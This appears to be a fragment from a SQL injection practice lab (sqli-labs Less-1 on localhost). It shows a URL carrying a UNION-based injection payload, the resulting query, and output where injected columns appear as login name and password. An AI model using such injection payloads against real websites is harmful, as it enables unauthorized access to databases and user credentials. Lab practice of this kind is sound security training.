 127.0.0.1/sqlilabs/Less-1/?id=-1%27union%20select%201,2,3--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1'union select 1,2,3-- ' LIMIT 0,1Your Login name:2
Your Password:3